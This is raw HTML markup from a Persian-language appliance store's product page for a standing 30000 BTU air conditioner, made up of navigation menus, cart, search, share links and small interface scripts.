		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="product-sepid-single">
<div class="size">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://sitaplus.com">خانه</a>&nbsp;&#47;&nbsp;<a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a>&nbsp;&#47;&nbsp;کولر گازی 30000 ایستاده گری مدل کراون</nav>
					
			<div class="woocommerce-notices-wrapper"></div><style>
    
    .first-sepid-product-box:first-child {
	overflow: hidden;
}
</style>

<div id="sharem" class="modal1">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close1">&times;</span>
	<div class="sgare-sepid-box">

	<h4> 	<div class="product-aspk">
	
	 <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom-150x150.jpg" /><noscript><img width="150" height="150" src="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>	 
	 
	 </div><div class="chap-12221">اشتراک گذاری </div> <span>کولر گازی 30000 ایستاده گری مدل کراون</span></h4>
	<div class="share-2">
<a class="twi" target="_blank" href="https://twitter.com/home?status=https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/"><i class="mdi mdi-twitter"></i></a>
<a class="link" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url==https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/"><i class="mdi mdi-linkedin"></i></a>

<a class="tel" target="_blank" href="https://telegram.me/share/url?url=https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/"><i class="mdi mdi-telegram"></i></a>
<a class="whstaspp" target="_blank" href="whatsapp://send?text=https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/"       data-action="share/whatsapp/share"  
        target="_blank"><i class="mdi mdi-whatsapp"></i></a>
<a class="face" target="_blank" href="https://www.facebook.com/sharer/sharer.php?m2w&s=100&p[url]=https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/"><i class="mdi mdi-facebook"></i></a>



</div>
<script type="rocketlazyloadscript">
function myFunction() {
  /* Get the text field */
  var copyText = document.getElementById("myInput");

  /* Select the text field */
  copyText.select();
  copyText.setSelectionRange(0, 99999); /* For mobile devices */

   /* Copy the text inside the text field */
  navigator.clipboard.writeText(copyText.value);

  /* Alert the copied text */
} 
</script>

<div class="link-kootah">
<button onclick="myFunction()"><i class="fi fi-rr-copy"></i></button>


<input id="myInput" value="https://sitaplus.com/?p=549">
</div>
	</div>
</div>

  </div>

</div>
